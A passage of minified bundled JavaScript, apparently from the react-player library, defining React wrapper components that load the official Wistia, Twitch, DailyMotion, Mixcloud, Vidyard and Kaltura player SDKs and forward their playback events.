R(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}var H="https://fast.wistia.com/assets/external/E-v1.js",y="Wistia",v="wistia-player-",i=function(e){U(t,e);var r=N(t);function t(){var a;D(this,t);for(var f=arguments.length,c=new Array(f),l=0;l<f;l++)c[l]=arguments[l];return a=r.call.apply(r,[this].concat(c)),R(T(a),"callPlayer",p.callPlayer),R(T(a),"playerID",a.props.config.playerId||"".concat(v).concat((0,p.randomString)())),R(T(a),"onPlay",function(){var P;return(P=a.props).onPlay.apply(P,arguments)}),R(T(a),"onPause",function(){var P;return(P=a.props).onPause.apply(P,arguments)}),R(T(a),"onSeek",function(){var P;return(P=a.props).onSeek.apply(P,arguments)}),R(T(a),"onEnded",function(){var P;return(P=a.props).onEnded.apply(P,arguments)}),R(T(a),"onPlaybackRateChange",function(){var P;return(P=a.props).onPlaybackRateChange.apply(P,arguments)}),R(T(a),"mute",function(){a.callPlayer("mute")}),R(T(a),"unmute",function(){a.callPlayer("unmute")}),a}return q(t,[{key:"componentDidMount",value:function(){this.props.onMount&&this.props.onMount(this)}},{key:"load",value:function(f){var c=this,l=this.props,P=l.playing,S=l.muted,m=l.controls,d=l.onReady,g=l.config,h=l.onError;(0,p.getSDK)(H,y).then(function(s){g.customControls&&g.customControls.forEach(function(O){return s.defineControl(O)}),window._wq=window._wq||[],window._wq.push({id:c.playerID,options:_({autoPlay:P,silentAutoPlay:"allow",muted:S,controlsVisibleOnLoad:m,fullscreenButton:m,playbar:m,playbackRateControl:m,qualityControl:m,volumeControl:m,settingsControl:m,smallPlayButton:m},g.options),onReady:function(V){c.player=V,c.unbind(),c.player.bind("play",c.onPlay),c.player.bind("pause",c.onPause),c.player.bind("seek",c.onSeek),c.player.bind("end",c.onEnded),c.player.bind("playbackratechange",c.onPlaybackRateChange),d()}})},h)}},{key:"unbind",value:function(){this.player.unbind("play",this.onPlay),this.player.unbind("pause",this.onPause),this.player.unbind("seek",this.onSeek),this.player.unbind("end",this.onEnded),this.player.unbind("playbackratechange",this.onPlaybackRateChange)}},{key:"play",value:function(){this.callPlayer("play")}},{key:"pause",value:function(){this.callPlayer("pause")}},{key:"stop",value:function(){this.unbind(),this.callPlayer("remove")}},{key:"seekTo",value:function(f){var c=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;this.callPlayer("time",f),c||this.pause()}},{key:"setVolume",value:function(f){this.callPlayer("volume",f)}},{key:"setPlaybackRate",value:function(f){this.callPlayer("playbackRate",f)}},{key:"getDuration",value:function(){return this.callPlayer("duration")}},{key:"getCurrentTime",value:function(){return this.callPlayer("time")}},{key:"getSecondsLoaded",value:function(){return null}},{key:"render",value:function(){var f=this.props.url,c=f&&f.match(b.MATCH_URL_WISTIA)[1],l="wistia_embed wistia_async_".concat(c),P={width:"100%",height:"100%"};return u.default.createElement("div",{id:this.playerID,key:c,className:l,style:P})}}]),t}(u.Component);n.default=i,R(i,"displayName","Wistia"),R(i,"canPlay",b.canPlay.wistia),R(i,"loopOnEnded",!0)}(Ce)),Ce}var Ue={},lt;function Zr(){return lt||(lt=1,function(n){function o(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(t){return typeof t}:o=function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=E(Q),p=B,b=j;function w(){if(typeof WeakMap!="function")return null;var e=new WeakMap;return w=function(){return e},e}function E(e){if(e&&e.__esModule)return e;if(e===null||o(e)!=="object"&&typeof e!="function")return{default:e};var r=w();if(r&&r.has(e))return r.get(e);var t={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var f in e)if(Object.prototype.hasOwnProperty.call(e,f)){var c=a?Object.getOwnPropertyDescriptor(e,f):null;c&&(c.get||c.set)?Object.defineProperty(t,f,c):t[f]=e[f]}return t.default=e,r&&r.set(e,t),t}function L(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);r&&(a=a.filter(function(f){return Object.getOwnPropertyDescriptor(e,f).enumerable})),t.push.apply(t,a)}return t}function _(e){for(var r=1;r<arguments.length;r++){var t=arguments[r]!=null?arguments[r]:{};r%2?L(Object(t),!0).forEach(function(a){R(e,a,t[a])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):L(Object(t)).forEach(function(a){Object.defineProperty(e,a,Object.getOwnPropertyDescriptor(t,a))})}return e}function D(e,r){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}function M(e,r){for(var t=0;t<r.length;t++){var a=r[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function q(e,r,t){return r&&M(e.prototype,r),t&&M(e,t),e}function U(e,r){if(typeof r!="function"&&r!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(r&&r.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),r&&C(e,r)}function C(e,r){return C=Object.setPrototypeOf||function(a,f){return a.__proto__=f,a},C(e,r)}function N(e){var r=k();return function(){var a=A(e),f;if(r){var c=A(this).constructor;f=Reflect.construct(a,arguments,c)}else f=a.apply(this,arguments);return W(this,f)}}function W(e,r){return r&&(o(r)==="object"||typeof r=="function")?r:T(e)}function T(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function k(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function A(e){return A=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},A(e)}function R(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}var H="https://player.twitch.tv/js/embed/v1.js",y="Twitch",v="twitch-player-",i=function(e){U(t,e);var r=N(t);function t(){var a;D(this,t);for(var f=arguments.length,c=new Array(f),l=0;l<f;l++)c[l]=arguments[l];return a=r.call.apply(r,[this].concat(c)),R(T(a),"callPlayer",p.callPlayer),R(T(a),"playerID",a.props.config.playerId||"".concat(v).concat((0,p.randomString)())),R(T(a),"mute",function(){a.callPlayer("setMuted",!0)}),R(T(a),"unmute",function(){a.callPlayer("setMuted",!1)}),a}return q(t,[{key:"componentDidMount",value:function(){this.props.onMount&&this.props.onMount(this)}},{key:"load",value:function(f,c){var l=this,P=this.props,S=P.playsinline,m=P.onError,d=P.config,g=P.controls,h=b.MATCH_URL_TWITCH_CHANNEL.test(f),s=h?f.match(b.MATCH_URL_TWITCH_CHANNEL)[1]:f.match(b.MATCH_URL_TWITCH_VIDEO)[1];if(c){h?this.player.setChannel(s):this.player.setVideo("v"+s);return}(0,p.getSDK)(H,y).then(function(O){l.player=new O.Player(l.playerID,_({video:h?"":s,channel:h?s:"",height:"100%",width:"100%",playsinline:S,autoplay:l.props.playing,muted:l.props.muted,controls:h?!0:g,time:(0,p.parseStartTime)(f)},d.options));var V=O.Player,I=V.READY,K=V.PLAYING,F=V.PAUSE,x=V.ENDED,$=V.ONLINE,X=V.OFFLINE,J=V.SEEK;l.player.addEventListener(I,l.props.onReady),l.player.addEventListener(K,l.props.onPlay),l.player.addEventListener(F,l.props.onPause),l.player.addEventListener(x,l.props.onEnded),l.player.addEventListener(J,l.props.onSeek),l.player.addEventListener($,l.props.onLoaded),l.player.addEventListener(X,l.props.onLoaded)},m)}},{key:"play",value:function(){this.callPlayer("play")}},{key:"pause",value:function(){this.callPlayer("pause")}},{key:"stop",value:function(){this.callPlayer("pause")}},{key:"seekTo",value:function(f){var c=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;this.callPlayer("seek",f),c||this.pause()}},{key:"setVolume",value:function(f){this.callPlayer("setVolume",f)}},{key:"getDuration",value:function(){return this.callPlayer("getDuration")}},{key:"getCurrentTime",value:function(){return this.callPlayer("getCurrentTime")}},{key:"getSecondsLoaded",value:function(){return null}},{key:"render",value:function(){var f={width:"100%",height:"100%"};return u.default.createElement("div",{style:f,id:this.playerID})}}]),t}(u.Component);n.default=i,R(i,"displayName","Twitch"),R(i,"canPlay",b.canPlay.twitch),R(i,"loopOnEnded",!0)}(Ue)),Ue}var Ne={},ft;function Qr(){return ft||(ft=1,function(n){function o(l){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(S){return typeof S}:o=function(S){return S&&typeof Symbol=="function"&&S.constructor===Symbol&&S!==Symbol.prototype?"symbol":typeof S},o(l)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=E(Q),p=B,b=j;function w(){if(typeof WeakMap!="function")return null;var l=new WeakMap;return w=function(){return l},l}function E(l){if(l&&l.__esModule)return l;if(l===null||o(l)!=="object"&&typeof l!="function")return{default:l};var P=w();if(P&&P.has(l))return P.get(l);var S={},m=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var d in l)if(Object.prototype.hasOwnProperty.call(l,d)){var g=m?Object.getOwnPropertyDescriptor(l,d):null;g&&(g.get||g.set)?Object.defineProperty(S,d,g):S[d]=l[d]}return S.default=l,P&&P.set(l,S),S}function L(l,P){var S=Object.keys(l);if(Object.getOwnPropertySymbols){var m=Object.getOwnPropertySymbols(l);P&&(m=m.filter(function(d){return Object.getOwnPropertyDescriptor(l,d).enumerable})),S.push.apply(S,m)}return S}function _(l){for(var P=1;P<arguments.length;P++){var S=arguments[P]!=null?arguments[P]:{};P%2?L(Object(S),!0).forEach(function(m){r(l,m,S[m])}):Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(S)):L(Object(S)).forEach(function(m){Object.defineProperty(l,m,Object.getOwnPropertyDescriptor(S,m))})}return l}function D(l,P){return N(l)||C(l,P)||q(l,P)||M()}function M(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function q(l,P){if(l){if(typeof l=="string")return U(l,P);var S=Object.prototype.toString.call(l).slice(8,-1);if(S==="Object"&&l.constructor&&(S=l.constructor.name),S==="Map"||S==="Set")return Array.from(l);if(S==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(S))return U(l,P)}}function U(l,P){(P==null||P>l.length)&&(P=l.length);for(var S=0,m=new Array(P);S<P;S++)m[S]=l[S];return m}function C(l,P){if(!(typeof Symbol>"u"||!(Symbol.iterator in Object(l)))){var S=[],m=!0,d=!1,g=void 0;try{for(var h=l[Symbol.iterator](),s;!(m=(s=h.next()).done)&&(S.push(s.value),!(P&&S.length===P));m=!0);}catch(O){d=!0,g=O}finally{try{!m&&h.return!=null&&h.return()}finally{if(d)throw g}}return S}}function N(l){if(Array.isArray(l))return l}function W(l,P){if(!(l instanceof P))throw new TypeError("Cannot call a class as a function")}function T(l,P){for(var S=0;S<P.length;S++){var m=P[S];m.enumerable=m.enumerable||!1,m.configurable=!0,"value"in m&&(m.writable=!0),Object.defineProperty(l,m.key,m)}}function k(l,P,S){return P&&T(l.prototype,P),S&&T(l,S),l}function A(l,P){if(typeof P!="function"&&P!==null)throw new TypeError("Super expression must either be null or a function");l.prototype=Object.create(P&&P.prototype,{constructor:{value:l,writable:!0,configurable:!0}}),P&&R(l,P)}function R(l,P){return R=Object.setPrototypeOf||function(m,d){return m.__proto__=d,m},R(l,P)}function H(l){var P=i();return function(){var m=e(l),d;if(P){var g=e(this).constructor;d=Reflect.construct(m,arguments,g)}else d=m.apply(this,arguments);return y(this,d)}}function y(l,P){return P&&(o(P)==="object"||typeof P=="function")?P:v(l)}function v(l){if(l===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return l}function i(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function e(l){return e=Object.setPrototypeOf?Object.getPrototypeOf:function(S){return S.__proto__||Object.getPrototypeOf(S)},e(l)}function r(l,P,S){return P in l?Object.defineProperty(l,P,{value:S,enumerable:!0,configurable:!0,writable:!0}):l[P]=S,l}var t="https://api.dmcdn.net/all.js",a="DM",f="dmAsyncInit",c=function(l){A(S,l);var P=H(S);function S(){var m;W(this,S);for(var d=arguments.length,g=new Array(d),h=0;h<d;h++)g[h]=arguments[h];return m=P.call.apply(P,[this].concat(g)),r(v(m),"callPlayer",p.callPlayer),r(v(m),"onDurationChange",function(){var s=m.getDuration();m.props.onDuration(s)}),r(v(m),"mute",function(){m.callPlayer("setMuted",!0)}),r(v(m),"unmute",function(){m.callPlayer("setMuted",!1)}),r(v(m),"ref",function(s){m.container=s}),m}return k(S,[{key:"componentDidMount",value:function(){this.props.onMount&&this.props.onMount(this)}},{key:"load",value:function(d){var g=this,h=this.props,s=h.controls,O=h.config,V=h.onError,I=h.playing,K=d.match(b.MATCH_URL_DAILYMOTION),F=D(K,2),x=F[1];if(this.player){this.player.load(x,{start:(0,p.parseStartTime)(d),autoplay:I});return}(0,p.getSDK)(t,a,f,function($){return $.player}).then(function($){if(g.container){var X=$.player;g.player=new X(g.container,{width:"100%",height:"100%",video:x,params:_({controls:s,autoplay:g.props.playing,mute:g.props.muted,start:(0,p.parseStartTime)(d),origin:window.location.origin},O.params),events:{apiready:g.props.onReady,seeked:function(){return g.props.onSeek(g.player.currentTime)},video_end:g.props.onEnded,durationchange:g.onDurationChange,pause:g.props.onPause,playing:g.props.onPlay,waiting:g.props.onBuffer,error:function(ne){return V(ne)}}})}},V)}},{key:"play",value:function(){this.callPlayer("play")}},{key:"pause",value:function(){this.callPlayer("pause")}},{key:"stop",value:function(){}},{key:"seekTo",value:function(d){var g=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;this.callPlayer("seek",d),g||this.pause()}},{key:"setVolume",value:function(d){this.callPlayer("setVolume",d)}},{key:"getDuration",value:function(){return this.player.duration||null}},{key:"getCurrentTime",value:function(){return this.player.currentTime}},{key:"getSecondsLoaded",value:function(){return this.player.bufferedTime}},{key:"render",value:function(){var d=this.props.display,g={width:"100%",height:"100%",display:d};return u.default.createElement("div",{style:g},u.default.createElement("div",{ref:this.ref}))}}]),S}(u.Component);n.default=c,r(c,"displayName","DailyMotion"),r(c,"canPlay",b.canPlay.dailymotion),r(c,"loopOnEnded",!0)}(Ne)),Ne}var We={},ct;function Jr(){return ct||(ct=1,function(n){function o(i){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(r){return typeof r}:o=function(r){return r&&typeof Symbol=="function"&&r.constructor===Symbol&&r!==Symbol.prototype?"symbol":typeof r},o(i)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=E(Q),p=B,b=j;function w(){if(typeof WeakMap!="function")return null;var i=new WeakMap;return w=function(){return i},i}function E(i){if(i&&i.__esModule)return i;if(i===null||o(i)!=="object"&&typeof i!="function")return{default:i};var e=w();if(e&&e.has(i))return e.get(i);var r={},t=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in i)if(Object.prototype.hasOwnProperty.call(i,a)){var f=t?Object.getOwnPropertyDescriptor(i,a):null;f&&(f.get||f.set)?Object.defineProperty(r,a,f):r[a]=i[a]}return r.default=i,e&&e.set(i,r),r}function L(i,e){var r=Object.keys(i);if(Object.getOwnPropertySymbols){var t=Object.getOwnPropertySymbols(i);e&&(t=t.filter(function(a){return Object.getOwnPropertyDescriptor(i,a).enumerable})),r.push.apply(r,t)}return r}function _(i){for(var e=1;e<arguments.length;e++){var r=arguments[e]!=null?arguments[e]:{};e%2?L(Object(r),!0).forEach(function(t){R(i,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(i,Object.getOwnPropertyDescriptors(r)):L(Object(r)).forEach(function(t){Object.defineProperty(i,t,Object.getOwnPropertyDescriptor(r,t))})}return i}function D(i,e){if(!(i instanceof e))throw new TypeError("Cannot call a class as a function")}function M(i,e){for(var r=0;r<e.length;r++){var t=e[r];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(i,t.key,t)}}function q(i,e,r){return e&&M(i.prototype,e),r&&M(i,r),i}function U(i,e){if(typeof e!="function"&&e!==null)throw new TypeError("Super expression must either be null or a function");i.prototype=Object.create(e&&e.prototype,{constructor:{value:i,writable:!0,configurable:!0}}),e&&C(i,e)}function C(i,e){return C=Object.setPrototypeOf||function(t,a){return t.__proto__=a,t},C(i,e)}function N(i){var e=k();return function(){var t=A(i),a;if(e){var f=A(this).constructor;a=Reflect.construct(t,arguments,f)}else a=t.apply(this,arguments);return W(this,a)}}function W(i,e){return e&&(o(e)==="object"||typeof e=="function")?e:T(i)}function T(i){if(i===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return i}function k(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function A(i){return A=Object.setPrototypeOf?Object.getPrototypeOf:function(r){return r.__proto__||Object.getPrototypeOf(r)},A(i)}function R(i,e,r){return e in i?Object.defineProperty(i,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):i[e]=r,i}var H="https://widget.mixcloud.com/media/js/widgetApi.js",y="Mixcloud",v=function(i){U(r,i);var e=N(r);function r(){var t;D(this,r);for(var a=arguments.length,f=new Array(a),c=0;c<a;c++)f[c]=arguments[c];return t=e.call.apply(e,[this].concat(f)),R(T(t),"callPlayer",p.callPlayer),R(T(t),"duration",null),R(T(t),"currentTime",null),R(T(t),"secondsLoaded",null),R(T(t),"mute",function(){}),R(T(t),"unmute",function(){}),R(T(t),"ref",function(l){t.iframe=l}),t}return q(r,[{key:"componentDidMount",value:function(){this.props.onMount&&this.props.onMount(this)}},{key:"load",value:function(a){var f=this;(0,p.getSDK)(H,y).then(function(c){f.player=c.PlayerWidget(f.iframe),f.player.ready.then(function(){f.player.events.play.on(f.props.onPlay),f.player.events.pause.on(f.props.onPause),f.player.events.ended.on(f.props.onEnded),f.player.events.error.on(f.props.error),f.player.events.progress.on(function(l,P){f.currentTime=l,f.duration=P}),f.props.onReady()})},this.props.onError)}},{key:"play",value:function(){this.callPlayer("play")}},{key:"pause",value:function(){this.callPlayer("pause")}},{key:"stop",value:function(){}},{key:"seekTo",value:function(a){var f=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;this.callPlayer("seek",a),f||this.pause()}},{key:"setVolume",value:function(a){}},{key:"getDuration",value:function(){return this.duration}},{key:"getCurrentTime",value:function(){return this.currentTime}},{key:"getSecondsLoaded",value:function(){return null}},{key:"render",value:function(){var a=this.props,f=a.url,c=a.config,l=f.match(b.MATCH_URL_MIXCLOUD)[1],P={width:"100%",height:"100%"},S=(0,p.queryString)(_(_({},c.options),{},{feed:"/".concat(l,"/")}));return u.default.createElement("iframe",{key:l,ref:this.ref,style:P,src:"https://www.mixcloud.com/widget/iframe/?".concat(S),frameBorder:"0",allow:"autoplay"})}}]),r}(u.Component);n.default=v,R(v,"displayName","Mixcloud"),R(v,"canPlay",b.canPlay.mixcloud),R(v,"loopOnEnded",!0)}(We)),We}var Ve={},st;function en(){return st||(st=1,function(n){function o(e){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(t){return typeof t}:o=function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},o(e)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=E(Q),p=B,b=j;function w(){if(typeof WeakMap!="function")return null;var e=new WeakMap;return w=function(){return e},e}function E(e){if(e&&e.__esModule)return e;if(e===null||o(e)!=="object"&&typeof e!="function")return{default:e};var r=w();if(r&&r.has(e))return r.get(e);var t={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var f in e)if(Object.prototype.hasOwnProperty.call(e,f)){var c=a?Object.getOwnPropertyDescriptor(e,f):null;c&&(c.get||c.set)?Object.defineProperty(t,f,c):t[f]=e[f]}return t.default=e,r&&r.set(e,t),t}function L(e,r){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);r&&(a=a.filter(function(f){return Object.getOwnPropertyDescriptor(e,f).enumerable})),t.push.apply(t,a)}return t}function _(e){for(var r=1;r<arguments.length;r++){var t=arguments[r]!=null?arguments[r]:{};r%2?L(Object(t),!0).forEach(function(a){R(e,a,t[a])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):L(Object(t)).forEach(function(a){Object.defineProperty(e,a,Object.getOwnPropertyDescriptor(t,a))})}return e}function D(e,r){if(!(e instanceof r))throw new TypeError("Cannot call a class as a function")}function M(e,r){for(var t=0;t<r.length;t++){var a=r[t];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function q(e,r,t){return r&&M(e.prototype,r),t&&M(e,t),e}function U(e,r){if(typeof r!="function"&&r!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(r&&r.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),r&&C(e,r)}function C(e,r){return C=Object.setPrototypeOf||function(a,f){return a.__proto__=f,a},C(e,r)}function N(e){var r=k();return function(){var a=A(e),f;if(r){var c=A(this).constructor;f=Reflect.construct(a,arguments,c)}else f=a.apply(this,arguments);return W(this,f)}}function W(e,r){return r&&(o(r)==="object"||typeof r=="function")?r:T(e)}function T(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function k(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function A(e){return A=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},A(e)}function R(e,r,t){return r in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}var H="https://play.vidyard.com/embed/v4.js",y="VidyardV4",v="onVidyardAPI",i=function(e){U(t,e);var r=N(t);function t(){var a;D(this,t);for(var f=arguments.length,c=new Array(f),l=0;l<f;l++)c[l]=arguments[l];return a=r.call.apply(r,[this].concat(c)),R(T(a),"callPlayer",p.callPlayer),R(T(a),"mute",function(){a.setVolume(0)}),R(T(a),"unmute",function(){a.props.volume!==null&&a.setVolume(a.props.volume)}),R(T(a),"ref",function(P){a.container=P}),a}return q(t,[{key:"componentDidMount",value:function(){this.props.onMount&&this.props.onMount(this)}},{key:"load",value:function(f){var c=this,l=this.props,P=l.playing,S=l.config,m=l.onError,d=l.onDuration,g=f&&f.match(b.MATCH_URL_VIDYARD)[1];this.player&&this.stop(),(0,p.getSDK)(H,y,v).then(function(h){c.container&&(h.api.addReadyListener(function(s,O){c.player||(c.player=O,c.player.on("ready",c.props.onReady),c.player.on("play",c.props.onPlay),c.player.on("pause",c.props.onPause),c.player.on("seek",c.props.onSeek),c.player.on("playerComplete",c.props.onEnded))},g),h.api.renderPlayer(_({uuid:g,container:c.container,autoplay:P?1:0},S.options)),h.api.getPlayerMetadata(g).then(function(s){c.duration=s.length_in_seconds,d(s.length_in_seconds)}))},m)}},{key:"play",value:function(){this.callPlayer("play")}},{key:"pause",value:function(){this.callPlayer("pause")}},{key:"stop",value:function(){window.VidyardV4.api.destroyPlayer(this.player)}},{key:"seekTo",value:function(f){var c=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;this.callPlayer("seek",f),c||this.pause()}},{key:"setVolume",value:function(f){this.callPlayer("setVolume",f)}},{key:"setPlaybackRate",value:function(f){this.callPlayer("setPlaybackSpeed",f)}},{key:"getDuration",value:function(){return this.duration}},{key:"getCurrentTime",value:function(){return this.callPlayer("currentTime")}},{key:"getSecondsLoaded",value:function(){return null}},{key:"render",value:function(){var f=this.props.display,c={width:"100%",height:"100%",display:f};return u.default.createElement("div",{style:c},u.default.createElement("div",{ref:this.ref}))}}]),t}(u.Component);n.default=i,R(i,"displayName","Vidyard"),R(i,"canPlay",b.canPlay.vidyard)}(Ve)),Ve}var He={},pt;function tn(){return pt||(pt=1,function(n){function o(y){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(i){return typeof i}:o=function(i){return i&&typeof Symbol=="function"&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},o(y)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=E(Q),p=B,b=j;function w(){if(typeof WeakMap!="function")return null;var y=new WeakMap;return w=function(){return y},y}function E(y){if(y&&y.__esModule)return y;if(y===null||o(y)!=="object"&&typeof y!="function")return{default:y};var v=w();if(v&&v.has(y))return v.get(y);var i={},e=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in y)if(Object.prototype.hasOwnProperty.call(y,r)){var t=e?Object.getOwnPropertyDescriptor(y,r):null;t&&(t.get||t.set)?Object.defineProperty(i,r,t):i[r]=y[r]}return i.default=y,v&&v.set(y,i),i}function L(y,v){if(!(y instanceof v))throw new TypeError("Cannot call a class as a function")}function _(y,v){for(var i=0;i<v.length;i++){var e=v[i];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(y,e.key,e)}}function D(y,v,i){return v&&_(y.prototype,v),i&&_(y,i),y}function M(y,v){if(typeof v!="function"&&v!==null)throw new TypeError("Super expression must either be null or a function");y.prototype=Object.create(v&&v.prototype,{constructor:{value:y,writable:!0,configurable:!0}}),v&&q(y,v)}function q(y,v){return q=Object.setPrototypeOf||function(e,r){return e.__proto__=r,e},q(y,v)}function U(y){var v=W();return function(){var e=T(y),r;if(v){var t=T(this).constructor;r=Reflect.construct(e,arguments,t)}else r=e.apply(this,arguments);return C(this,r)}}function C(y,v){return v&&(o(v)==="object"||typeof v=="function")?v:N(y)}function N(y){if(y===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return y}function W(){if(typeof Reflect>"u"||!Reflect.construct||Reflect.construct.sham)return!1;if(typeof Proxy=="function")return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch{return!1}}function T(y){return T=Object.setPrototypeOf?Object.getPrototypeOf:function(i){return i.__proto__||Object.getPrototypeOf(i)},T(y)}function k(y,v,i){return v in y?Object.defineProperty(y,v,{value:i,enumerable:!0,configurable:!0,writable:!0}):y[v]=i,y}var A="https://cdn.embed.ly/player-0.1.0.min.js",R="playerjs",H=function(y){M(i,y);var v=U(i);function i(){var e;L(this,i);for(var r=arguments.length,t=new Array(r),a=0;a<r;a++)t[a]=arguments[a];return e=v.call.apply(v,[this].concat(t)),k(N(e),"callPlayer",p.callPlayer),k(N(e),"duration",null),k(N(e),"currentTime",null),k(N(e),"secondsLoaded",null),k(N(e),"mute",function(){e.callPlayer("mute")}),k(N(e),"unmute",function(){e.callPlayer("unmute")}),k(N(e),"ref",function(f){e.iframe=f}),e}return D(i,[{key:"componentDidMount",value:function(){this.props.onMount&&this.props.onMount(this)}},{key:"load",value:function(r){var t=this;(0,p.getSDK)(A,R).then(function(a){t.iframe&&(t.player=new a.Player(t.iframe),t.player.on("ready",function(){setTimeout(function(){t.player.isReady=!0,t.player.setLoop(t.props.loop),t.props.muted&&t.player.mute(),t.addListeners(t.player,t.props),t.props.onReady()},500)}))},this.props.onError)}},{key:"addListeners",value:function(r,t){var a=this;r.on("play",t.onPlay),r.on("pause",t.onPause),r.on("ended",t.onEnded),r.on("error",t.onError),r.on("timeupdate",function(f){var c=f.duration,l=f.seconds;a.duration=c,a.currentTime=l})}},{key:"play",value:function(){this.callPlayer("play")}},{key:"pause",value:function(){this.callPlayer("pause")}},{key:"stop",value:function(){}},{key:"seekTo",value:function(r){var t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;this.callPlayer("setCurrentTime",r),t||this.pause()}},{key:"setVolume",value:function(r){this.callPlayer("setVolume",r)}},{key:"setLoop",value:function(r){this.callPlayer("setLoop",r)}},{key:"getDuration",value:function(){return this.duration}},{key:"getCurrentTime",value:function(){return this.currentTime}},{key:"getSecondsLoaded",value:function(){return this.secondsLoaded}},{key:"render",value:function(){var r={width:"100%",height:"100%"};return u.default.createElement("iframe",{ref:this.ref,src:this.props.url,frameBorder:"0",scrolling:"no",style:r,allow:"encrypted-media; autoplay; fullscreen;",referrerPolicy:"no-referrer-when-downgrade"})}}]),i}(u.Component);n.default=H,k(H,"displayName","Kaltura"),k(H,"canPlay",b.canPlay.kaltura)}(He)),He}var je={},yt;function rn(){return yt||(yt=1,function(n){function o(m){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?o=function(g){return typeof g}:o=function(g){return g&&typeof Symbol=="function"&&g.constructor===Symbol&&g!==Symbol.prototype?"symbol":typeof g},o(m)}Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var u=E(Q),p=B,b=j;function w(){if(typeof WeakMap!="function")return null;var m=new WeakMap;return w=function(){return m},m}function E(m){if(m&&m.__esModule)return m;if(m===null||o(m)!=="object"&&typeof m!="function")return{default:m};var d=w();if(d&&d.has(m))return d.get(m);var g={},h=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in m)if(Object.prototype.hasOwnProperty.call(m,s)){var 